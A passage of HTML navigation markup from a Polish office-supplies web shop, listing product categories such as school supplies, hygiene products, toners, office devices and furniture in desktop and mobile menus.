                                                                        dropdown-item                        " href="https://biurtop.pl/547-artykuly-kreatywne" data-depth="2" id="category-547"
                            >
                            Artykuły kreatywne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-548">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/548-plasteliny-i-modeliny" data-depth="2" id="category-548"
                            >
                            Plasteliny i modeliny
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-550">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/550-cyrkle" data-depth="2" id="category-550"
                            >
                            Cyrkle
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-551">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/551-farby-i-pedzelki-" data-depth="2" id="category-551"
                            >
                            Farby i pędzelki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-792">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/792-kleje" data-depth="2" id="category-792"
                            >
                            Kleje
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-554">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/554--akcesoria-szkolne" data-depth="2" id="category-554"
                            >
                            Akcesoria szkolne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-539">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/539-flamastry-i-pisaki" data-depth="2" id="category-539"
                            >
                            Flamastry i pisaki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-540">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/540-okladki-na-ksiazki-i-zeszyty" data-depth="2" id="category-540"
                            >
                            Okładki na książki i zeszyty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-742">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/742-bruliony-i-kolozeszyty" data-depth="2" id="category-742"
                            >
                            Bruliony i kołozeszyty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-541">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/541-zeszyty" data-depth="2" id="category-541"
                            >
                            Zeszyty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-543">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/543-kredki" data-depth="2" id="category-543"
                            >
                            Kredki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-544">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/544-pastele" data-depth="2" id="category-544"
                            >
                            Pastele
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-758">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/758-gumki" data-depth="2" id="category-758"
                            >
                            Gumki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-759">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/759-temperowki" data-depth="2" id="category-759"
                            >
                            Temperówki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-760">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/760-linijki-i-zestawy-geometryczne" data-depth="2" id="category-760"
                            >
                            Linijki i zestawy geometryczne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/538-artykuly-szkolne">Wszystkie z
                            Artykuły szkolne</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-717">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/717-higiena" data-depth="1" id="category-717"
                            >
                            Higiena
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-721">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/721-srodki-czystosci" data-depth="2" id="category-721"
                            >
                            Środki czystości
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-719">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/719-papiery-chusteczki-reczniki-i-akcesoria" data-depth="2" id="category-719"
                            >
                            Papiery, chusteczki, ręczniki i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-720">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/720-worki-na-smieci" data-depth="2" id="category-720"
                            >
                            Worki na śmieci
                        </a>

                        
                                            </li>
                                    <li class="category current  "
                        id="category-752">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/752-mydla" data-depth="2" id="category-752"
                            >
                            Mydła
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-755">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/755-odswiezacze-powietrza-" data-depth="2" id="category-755"
                            >
                            Odświeżacze powietrza
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/717-higiena">Wszystkie z
                            Higiena</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-639">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/639-konferencje-i-prezentacja" data-depth="1" id="category-639"
                            >
                            Konferencje i prezentacja
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-646">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/646--tablice-i-bloki-flipchart-" data-depth="2" id="category-646"
                            >
                            Tablice i bloki Flipchart
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-649">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/649-tablice-i-akcesoria" data-depth="2" id="category-649"
                            >
                            Tablice i akcesoria
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-650">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/650-tablice-suchoscieralno-magnetyczne" data-depth="3" id="category-650"
                            >
                            Tablice suchościeralno-magnetyczne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-651">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/651-tablice-korkowe" data-depth="3" id="category-651"
                            >
                            Tablice korkowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-764">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/764-tablice-kredowe" data-depth="3" id="category-764"
                            >
                            Tablice kredowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-655">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/655-tablice-szklane" data-depth="3" id="category-655"
                            >
                            Tablice szklane
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-656">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/656-akcesoria-do-tablic" data-depth="3" id="category-656"
                            >
                            Akcesoria do tablic
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/649-tablice-i-akcesoria">Wszystkie z
                            Tablice i akcesoria</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-667">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/667-ramki-i-tabliczki" data-depth="2" id="category-667"
                            >
                            Ramki i Tabliczki
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-668">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/668-ramki-magnetyczne" data-depth="3" id="category-668"
                            >
                            Ramki magnetyczne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-774">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/774-tabliczki-identyfikacyjne" data-depth="3" id="category-774"
                            >
                            Tabliczki identyfikacyjne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/667-ramki-i-tabliczki">Wszystkie z
                            Ramki i Tabliczki</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-641">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/641-identyfikatory-i-akcesoria" data-depth="2" id="category-641"
                            >
                            Identyfikatory i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-642">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/642-wskazniki" data-depth="2" id="category-642"
                            >
                            Wskaźniki
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/639-konferencje-i-prezentacja">Wszystkie z
                            Konferencje i prezentacja</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-469">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/469-tusze-i-tonery" data-depth="1" id="category-469"
                            >
                            Tusze i Tonery
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-481">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/481-hp" data-depth="2" id="category-481"
                            >
                            HP
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-483">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/483-zamienniki" data-depth="3" id="category-483"
                            >
                            Zamienniki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-482">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/482-oryginaly" data-depth="3" id="category-482"
                            >
                            Oryginały
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/481-hp">Wszystkie z
                            HP</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-484">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/484-konica-minolta" data-depth="2" id="category-484"
                            >
                            Konica Minolta
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-485">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/485-oryginaly" data-depth="3" id="category-485"
                            >
                            Oryginały
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-486">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/486-zamienniki" data-depth="3" id="category-486"
                            >
                            Zamienniki
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/484-konica-minolta">Wszystkie z
                            Konica Minolta</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-501">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/501-ricoh" data-depth="2" id="category-501"
                            >
                            Ricoh
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-502">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/502-oryginaly" data-depth="3" id="category-502"
                            >
                            Oryginały
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/501-ricoh">Wszystkie z
                            Ricoh</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-470">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/470-brother" data-depth="2" id="category-470"
                            >
                            Brother
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-471">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/471-oryginaly" data-depth="3" id="category-471"
                            >
                            Oryginały
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-472">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/472-zamienniki" data-depth="3" id="category-472"
                            >
                            Zamienniki
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/470-brother">Wszystkie z
                            Brother</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-473">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/473-canon" data-depth="2" id="category-473"
                            >
                            Canon
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-476">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/476-epson" data-depth="2" id="category-476"
                            >
                            Epson
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-745">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/745-tasmy-barwiace-do-maszyn-i-drukarek-iglowych" data-depth="2" id="category-745"
                            >
                            Taśmy barwiące do maszyn i drukarek igłowych
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/469-tusze-i-tonery">Wszystkie z
                            Tusze i Tonery</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-669">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/669-urzadzenia-biurowe" data-depth="1" id="category-669"
                            >
                            Urządzenia biurowe
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-699">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/699-bindownice" data-depth="2" id="category-699"
                            >
                            Bindownice
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-701">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/701-bindownice-drutowe" data-depth="3" id="category-701"
                            >
                            Bindownice drutowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-700">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/700-bindownice-kanalowe" data-depth="3" id="category-700"
                            >
                            Bindownice kanałowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-803">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/803-bindownice-do-grzbietow-plastikowych" data-depth="3" id="category-803"
                            >
                            Bindownice do grzbietów plastikowych
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-804">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/804-termobindownice" data-depth="3" id="category-804"
                            >
                            Termobindownice
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-761">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/761-materialy-do-termooprawy" data-depth="3" id="category-761"
                            >
                            Materiały do termooprawy
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/699-bindownice">Wszystkie z
                            Bindownice</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-702">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/702-akcesoria-komputerowe-i-mobilne" data-depth="2" id="category-702"
                            >
                            Akcesoria komputerowe i mobilne
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-712">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/712-pendrive" data-depth="3" id="category-712"
                            >
                            Pendrive
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-713">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/713-podstawy-pod-monitor" data-depth="3" id="category-713"
                            >
                            Podstawy pod monitor
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-714">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/714-myszki-komputerowe-i-podkladki" data-depth="3" id="category-714"
                            >
                            Myszki komputerowe i podkładki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-715">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/715-klawiatury" data-depth="3" id="category-715"
                            >
                            Klawiatury
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-703">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/703-srodki-czyszczace" data-depth="3" id="category-703"
                            >
                            Środki czyszczące
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-705">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/705-torby-i-plecaki" data-depth="3" id="category-705"
                            >
                            Torby i plecaki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-706">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/706-listwy-zasilajace-przedluzacze-kable" data-depth="3" id="category-706"
                            >
                            Listwy zasilające, przedłużacze, kable
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-767">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/767-kamerki-internetowe-i-akcesoria" data-depth="3" id="category-767"
                            >
                            Kamerki internetowe i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-770">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/770-kamerki-i-akcesoria-kensington" data-depth="3" id="category-770"
                            >
                            Kamerki i akcesoria Kensington
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-776">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/776-dyski-twarde" data-depth="3" id="category-776"
                            >
                            Dyski twarde
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/702-akcesoria-komputerowe-i-mobilne">Wszystkie z
                            Akcesoria komputerowe i mobilne</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-671">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/671-baterie-akumulatory-ladowarki" data-depth="2" id="category-671"
                            >
                            Baterie, akumulatory, ładowarki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-674">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/674-urzadzenia-drukujace-i-skanery" data-depth="2" id="category-674"
                            >
                            Urządzenia drukujące i skanery
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-675">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/675-kalkulatory" data-depth="2" id="category-675"
                            >
                            Kalkulatory
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-680">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/680-niszczarki" data-depth="2" id="category-680"
                            >
                            Niszczarki
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-692">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/692-oleje-do-niszczarek" data-depth="3" id="category-692"
                            >
                            Oleje do niszczarek
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-805">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/805-niszczarki-osobiste" data-depth="3" id="category-805"
                            >
                            Niszczarki osobiste
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-806">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/806-niszczarki-biurowe" data-depth="3" id="category-806"
                            >
                            Niszczarki biurowe
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/680-niszczarki">Wszystkie z
                            Niszczarki</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-693">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/693-drukarki-do-etykiet-i-akcesoria" data-depth="2" id="category-693"
                            >
                            Drukarki do etykiet i akcesoria
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-694">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/694-drukarki-etykiet-i-metkownice" data-depth="3" id="category-694"
                            >
                            Drukarki etykiet i metkownice
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-769">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/769-tasmy-do-drukarek-etykiet-zamienniki" data-depth="3" id="category-769"
                            >
                            Taśmy do drukarek etykiet zamienniki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-695">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/695-tasmy-do-drukarek-etykiet-oryginalne" data-depth="3" id="category-695"
                            >
                            Taśmy do drukarek etykiet oryginalne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/693-drukarki-do-etykiet-i-akcesoria">Wszystkie z
                            Drukarki do etykiet i akcesoria</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-697">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/697-laminatory" data-depth="2" id="category-697"
                            >
                            Laminatory
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-698">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/698-gilotyny-i-trymery" data-depth="2" id="category-698"
                            >
                            Gilotyny i trymery
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-788">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/788-nacinarki-kartonow-hsm" data-depth="2" id="category-788"
                            >
                            Nacinarki kartonów HSM
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/669-urzadzenia-biurowe">Wszystkie z
                            Urządzenia biurowe</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-621">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/621-wyposazenie-biura" data-depth="1" id="category-621"
                            >
                            Wyposażenie biura
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-631">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/631-podnozki-i-podporki" data-depth="2" id="category-631"
                            >
                            Podnóżki i podpórki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-634">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/634-szafki-pojemniki-z-szufladami-kasetki" data-depth="2" id="category-634"
                            >
                            Szafki, pojemniki z szufladami, kasetki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-635">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/635-wieszaki-ubraniowe-stojaki" data-depth="2" id="category-635"
                            >
                            Wieszaki ubraniowe, stojaki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-636">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/636-zawieszki-do-kluczy" data-depth="2" id="category-636"
                            >
                            Zawieszki do kluczy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-637">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/637-zegary-scienne" data-depth="2" id="category-637"
                            >
                            Zegary ścienne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-623">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/623-apteczki" data-depth="2" id="category-623"
                            >
                            Apteczki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-625">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/625-fotele-i-krzesla-biurowe" data-depth="2" id="category-625"
                            >
                            Fotele i krzesła biurowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-628">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/628-kosze" data-depth="2" id="category-628"
                            >
                            Kosze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-629">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/629-lampki-na-biurko" data-depth="2" id="category-629"
                            >
                            Lampki na biurko
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-793">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/793-ergonomia" data-depth="2" id="category-793"
                            >
                            Ergonomia
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/621-wyposazenie-biura">Wszystkie z
                            Wyposażenie biura</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-741">
                                                <a class="link-dark
                        list-group-item list-group-item-action                                                                        " href="https://biurtop.pl/741-promocje" data-depth="1" id="category-741"
                            >
                            Promocje
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-798">
                                                <a class="link-dark
                        list-group-item list-group-item-action                                                                        " href="https://biurtop.pl/798-super-cena-" data-depth="1" id="category-798"
                            >
                            Super cena
                        </a>

                        
                                            </li>
                
                            </ul>
            
                                        
    </div>
</div>



<div class="offcanvas offcanvas-start" tabindex="-1" id="offcanvasMobileMenu" aria-labelledby="offcanvasMobileMenu">
    <div class="offcanvas-header bg-gradient-x-primary text-white">
        <p class="fw-bold fs-5 offcanvas-title">Menu</p>
        <button type="button" class="btn btn-sm link-white" data-bs-dismiss="offcanvas" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="#fff" class="bi bi-x"
                viewBox="0 0 16 16">
                <path
                    d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z" />
            </svg>
        </button>
    </div>
    <div class="offcanvas-body bg-light">
        
                                                
                        <ul class="mobile-top-menu list-unstyled " data-depth="1" id="mobile-">
                                    <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-555" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły biurowe
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-555">
                                    <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-556" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Akcesoria biurowe
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-556">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/557-dziurkacze" data-depth="3"
                             >
                        Dziurkacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/558-zszywacze" data-depth="3"
                             >
                        Zszywacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/559-zszywki" data-depth="3"
                             >
                        Zszywki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/560-rozszywacze" data-depth="3"
                             >
                        Rozszywacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/561-gumki-recepturki" data-depth="3"
                             >
                        Gumki recepturki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/563-klipy-spinacze" data-depth="3"
                             >
                        Klipy, spinacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/564-nozyczki" data-depth="3"
                             >
                        Nożyczki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/565-pinezki-i-szpilki" data-depth="3"
                             >
                        Pinezki i szpilki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-562" data-depth="3"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Taśmy, kleje, masy mocujące
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="4" id="mobile-category-562">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/736-tasmy-pakowe" data-depth="4"
                             >
                        Taśmy pakowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/737-tasmy-dwustronne-montazowe-malarskie" data-depth="4"
                             >
                        Taśmy dwustronne, montażowe, malarskie
